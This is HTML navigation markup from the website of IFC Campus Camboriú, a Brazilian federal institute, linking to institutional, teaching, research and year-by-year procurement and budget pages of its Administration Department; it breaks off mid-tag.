        <div class="hidden-xs hidden-sm">
          <div class="container">
            <div class="nav-wrapper nav-desktop">
              <div class="row row-nav">
                <div class="col-md-12 col-single">
                  <ul id="main-menu" class="list-inline main-menu"><li><a href="http://www.camboriu.ifc.edu.br"><i class="fa fa-home fa-lg"></i></a></li><li><a href="#">Institucional</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li>Direção Geral<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/apresentacao/">Apresentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/agenda-do-diretor/">Agenda da Diretora</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/conheca-a-gestao/">Conheça a gestão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/gabinete/">Gabinete</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/direcao-geral/estrutura/">Organograma</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/sobre-a-instituicao/">Sobre a Instituição</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/historico/">Histórico</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/missao-e-visao/">Missão e Visão</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dap-administracao/apresentacao/">DAP &#8211; Direção de Administração e Planejamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dpi-infraestrutura/">DIP &#8211; Direção de Infraestrutura e Produção</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/comunicacao">Comunicação</a></li><li><a href="http://www.camboriu.ifc.edu.br/comissao-local-de-avaliacao/">Comissão Própria de Avaliação</a></li><li><a href="http://www.camboriu.ifc.edu.br/concampus">CONCAMPUS</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/ouvidoria/">Ouvidoria</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/regimento-geral/">Documentos orientadores</a></li><li><a href="http://www.camboriu.ifc.edu.br/comite-de-etica-no-uso-de-animais-ceua-campus-camboriu/">Comitê de Ética no Uso de Animais – Campus Camboriú</a></li><li><a href="http://www.camboriu.ifc.edu.br/portarias/">Portarias</a></li></ul></div></div></div></li><li><a href="#">Acesso à Informação</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2-2/">Institucional</a></li><li><a href="http://www.camboriu.ifc.edu.br/acoes-e-programas-ii/">Ações e Programas</a></li><li><a href="https://auditoria.ifc.edu.br/">Auditorias</a></li><li><a href="https://acessoainformacao.ifc.edu.br/convenios-e-transferencias/">Convênios e Transferências</a></li><li><a href="http://www.camboriu.ifc.edu.br/participacao-social/">Participação Social</a></li><li><a href="http://www.camboriu.ifc.edu.br/receitas-e-despesas/">Receitas e Despesas</a></li><li><a href="http://www.camboriu.ifc.edu.br/servidores/">Servidores</a></li><li><a href="http://www.camboriu.ifc.edu.br/informacoes-classificadas/">Informações Classificadas</a></li><li><a href="https://ifc.edu.br/acesso-a-informacao-2/">Serviço de Informação ao Cidadão – SIC</a></li><li><a href="http://www.camboriu.ifc.edu.br/perguntas-frequentes/">Perguntas frequentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/dados-abertos/">Dados abertos</a></li><li><a href="http://www.camboriu.ifc.edu.br/licitacoes-e-contratos/">Licitações e Contratos</a></li></ul></div></div></div></li><li><a href="#">Ensino</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/">DEPE &#8211; Direção de Ensino, Pesquisa e Extensão</a></li><li>Coordenações de Ensino<ul class="list-unstyled subsub-menu"><li>Coordenação Geral de Ensino Técnico (CGET)<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos-cget/">Contatos CGET</a></li><li><a href="http://www.camboriu.ifc.edu.br/legislacao-ensino-medio-e-tecnico/">Legislação do Ensino Médio e Técnico</a></li></ul></li><li>Coordenação Geral de Ensino Superior (CGES)<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/legislacao-do-ensino-superior/">Legislação do Ensino Superior</a></li><li><a href="http://www.camboriu.ifc.edu.br/contatos-cges/">Contatos CGES</a></li></ul></li><li>Coordenação de Cursos de Qualificação Profissional<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/editais-cpq/">Editais CPQ</a></li><li><a href="http://www.camboriu.ifc.edu.br/contato-cqp/">Contato CQP</a></li></ul></li></ul></li><li>Comitê de Ensino<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/sobre-o-comite/">Sobre o Comitê</a></li><li><a href="http://www.camboriu.ifc.edu.br/institucional-2/dde-ensino/comite-de-ensino/cronograma-de-reunioes/">Cronograma de reuniões</a></li></ul></li><li>Projetos de Ensino<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/projetos-de-ensino/">Projetos de Ensino Vigentes</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-projetos-de-ensino/">Fluxos dos Projetos de Ensino</a></li></ul></li><li>Monitoria<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-monitorias/">Fluxos das Monitorias</a></li></ul></li><li>Cursos de qualificação profissional<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacao-2/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-dos-cursos-de-qualificacao-profissional/">Fluxos dos cursos de qualificação profissional</a></li></ul></li><li>Visita técnica<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/regulamentacaovisitas/">Regulamentação</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-da-visita-tecnica/">Fluxos da visita técnica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/atendimento-educacional-especializado-aee/">Atendimento Educacional Especializado (AEE)</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/napne/">Napne</a></li><li><a href="http://www.camboriu.ifc.edu.br/neabi/">Neabi</a></li><li><a href="http://www.camboriu.ifc.edu.br/nucleo-de-estudos-de-genero-e-sexualidade-neges/">Neges</a></li><li><a href="http://www.camboriu.ifc.edu.br/nepi/">Nepi</a></li><li><a href="http://www.camboriu.ifc.edu.br/ensino-2/nupe/">Nupe</a></li><li><a href="http://www.camboriu.ifc.edu.br/fluxos-diagramados/">Fluxos DEPE diagramados</a></li></ul></div></div></div></li><li><a href="#">Pesquisa</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/apresentacao/">Coordenação</a></li><li>Comissão de Avaliação de Projetos de Pesquisa (CAPP)<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/capp/">Comissão CAPP</a></li><li><a href="http://www.camboriu.ifc.edu.br/atas-das-reunioes-da-capp/">Atas das Reuniões da CAPP</a></li></ul></li><li>Eventos<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/">Eventos IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/micti/">MICTI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/fice/">FICE</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/eventos/outros/">Desmistificando a pesquisa científica</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/resolucoes/">Resoluções</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/modelos/">Modelos de Documentos</a></li><li>Editais<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/">Editais CPI</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-abertos/">Editais Abertos/Em Andamento</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/editalcpi/editais-encerrados/">Editais Encerrados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/grupos-de-pesquisa/">Grupos de Pesquisa</a></li><li>Projetos de Pesquisa<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/fomentados/">Projetos de Pesquisa Fomentados</a></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/projetos-de-pesquisa/nao-fomentados/">Projetos de Pesquisa Não Fomentados</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/pesquisa-2/nit/">Núcleo de Inovação Tecnológica (NIT)</a></li></ul></div></div></div></li><li><a href="#">Extensão, Estágios e Egressos</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/coordenacao/">Coordenação</a></li><li>Estágio<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/orientacoes/">Tudo sobre Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/documentos/">Documentos Obrigatórios para o Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/oportunidades-de-estagio-e-emprego/">Vagas de estágio e emprego</a></li><li><a href="http://www.camboriu.ifc.edu.br/convenio-de-estagio/">Convênio de Estágio</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/estagio/legislacao-e-normas/">Leis e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/editais7/">Editais</a></li></ul></li><li>Extensão<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/coordenacao/">O que é extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/acoes-de-extensao/">Extensão para Todos</a></li><li>Eventos<ul class="list-unstyled subsub-menu"><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/fice/">FICE &#8211; Feira de Iniciação Científica e Extensão</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/micti/">MICTI</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/editaisext/">Editais</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordo-de-cooperacao-tecnico-cientifico/">Acordo de Cooperação Técnico-Científico</a></li><li><a href="http://www.camboriu.ifc.edu.br/acordos-internacionais/">Acordos e Relações Internacionais</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/comext/">Comitê de Extensão - Comext</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/regulamentos/">Legislação e Regulamentos</a></li><li><a href="http://www.camboriu.ifc.edu.br/extensao-2/manuais-guias/">Manuais / Guias</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/extensaoestagio/egressos/">Portal de Egressos</a></li></ul></div></div></div></li><li><a href="http://biblioteca.ifc.edu.br/biblioteca-camboriu/">Biblioteca</a></li><li><a href="/dap">Administração</a></li><li><a href="http://www.camboriu.ifc.edu.br/caes-guia/">Programa Cães-guia</a></li><li><a href="#">Vida no Campus</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="https://ifc.edu.br/calendarios-academicos/">Calendários Acadêmicos</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria/">Registro Acadêmico e Cadastro Institucional (RACI)</a></li><li><a href="http://www.camboriu.ifc.edu.br/coordenacao-do-servico-integrado-de-suporte-e-acompanhamento-educacional-sisae/">Serviço Integrado de Suporte e Acompanhamento Educacional (SISAE)</a></li><li><a href="https://www.facebook.com/dceifc">Diretório Central de Estudantes</a></li><li><a href="http://www.camboriu.ifc.edu.br/formatura-2/">Formatura</a></li><li><a href="https://ifc-camboriu.edupage.org/timetable/?">Horário</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2021/06/Organização-Didática-do-Cursos-do-IFC-diagramada.pdf">Organização Didática do IFC</a></li><li><a href="http://www.camboriu.ifc.edu.br/atividades-remotas-covid/">Orientações sobre Atividades Remotas</a></li><li><a href="http://191.52.15.9/sistemas_camboriu/Portal_do_aluno/formulariologinAluno.php">Portal do Aluno</a></li><li><a href="http://www.camboriu.ifc.edu.br/auxilio-estudantil/">Programa de Auxílios Estudantis (PAE)</a></li><li><a href="https://estudante.ifc.edu.br/2017/03/21/regulamento-de-conduta-discente/">Regulamento de Conduta Discente</a></li><li><a href="https://sig.ifc.edu.br/sigaa/verTelaLogin.do">SIGAA</a></li><li><a href="https://drive.google.com/folderview?id=1kUyXm4culGnDUZBgm-IcEhe0FPvVHE_y">Tutoriais SIGAA</a></li><li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2020/02/PRIMEIRO-ACESSO-À-INTERNET-NO-IFC.pdf">Tutorial: acesso à internet</a></li><li><a href="http://www.camboriu.ifc.edu.br/uniformes/">Uniformes</a></li></ul></div></div></div></li><li><a href="#">Fale Conosco</a><div class="main-nav-bg"><div class="wrapper"><div class="fill"><ul class="list-unstyled sub-menu"><li><a href="http://www.camboriu.ifc.edu.br/contatos/">Contatos</a></li></ul></div></div></div></li></ul>                </div><!-- /.col-single -->
              </div><!-- /.row-nav -->    
            </div><!-- /.nav-wrapper -->
          </div><!-- /.container -->
        </div><!-- /.hidden-xs .hidden-sm -->
        <!-- /MAIN NAV -->
        

  <!-- CONTENT -->
  <div class="container content-container">
            
    <div class="row row-category row-department-menu">

      <div class="page-header">
        <h1><a href="http://www.camboriu.ifc.edu.br/dap"><i class="fa fa-files-o"></i> &nbsp;Departamento de Administração <small></small></a></h1>
      </div><!-- /.page-header -->
      
      <!-- NAVEGAÇÃO SECUNDÁRIA -->
      <div class="col-md-12">
          <div id="nav-secondary" class="navbar navbar-default">
  
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-secondary-collapse">
          &nbsp;<i class="fa fa-bars"></i>&nbsp;
        </button>
      </div><!-- /.navbar-header -->
  
      <div class="collapse navbar-collapse" id="nav-secondary-collapse">
        <ul id="menu-lateral" class="nav navbar-nav"><li><a href="http://www.camboriu.ifc.edu.br/dap">Início</a></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Departamento de Administração&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=25">Geral</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-almoxarifado/">Almoxarifado</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-legislacao/">Legislação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/departamento-administracao-patrimonio/">Patrimônio</a></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Diárias e Passagens&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/formularios/">Formulários</a></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Compras / Licitações&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/formularios/">Formulários</a></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Compras Realizadas&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-pregao-eletronico/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2012/compras-licitacoes-compras-realizadas-2012-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-dispensa/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2013/compras-licitacoes-compras-realizadas-2013-inexigibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-dispensa/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2014/compras-licitacoes-compras-realizadas-2014-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-concorrencia/">Concorrência / Tomada de Preços</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2015/compras-licitacoes-compras-realizadas-2015-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-pregao-eletronico/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/2016/compras-licitacoes-compras-realizadas-2016-inexibilidade/">Inexigibilidade</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-inexibilidade/">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2017/compras-licitacoes-compras-realizadas-2017-regime-diferenciado/">Regime Diferenciado de Contratação</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-inexibilidade/">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-regime-diferenciado/">Regime Diferenciado de Contratação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018/compras-licitacoes-compras-realizadas-2018-pregao-eletronico-participante/">Pregão Eletrônico Participante</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-pregao/">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-dispensas/">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-inexibilidade/">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-regime-diferenciado/">Regime Diferenciado de Contratação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2018-compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2019-pregao-eletronico-participante/">Pregão Eletrônico Participante</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-adesao-ata/">Adesão de Ata</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=117">Pregão Eletrônico</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-concorrencia/">Concorrência / Tomada de Preço</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=115">Dispensa / Cotação Eletrônica</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=116">Inexigibilidade</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=118">Regime Diferenciado de Contratação</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/?cat=119">Pregão Eletrônico Participante</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/compras-licitacoes-compras-realizadas/compras-licitacoes-compras-realizadas-2020/compras-licitacoes-compras-realizadas-2020-pregao-2/">Leilão</a></li></ul></li></ul></li></ul></li><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Financeiro&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Orçamento&nbsp;<span class="caret"></span></a><ul class="dropdown-menu" role="menu"><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2012/">2012</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-orcamento/financeiro-orcamento-matriz/financeiro-orcamento-matriz-2013/">2013</a></li><li><a 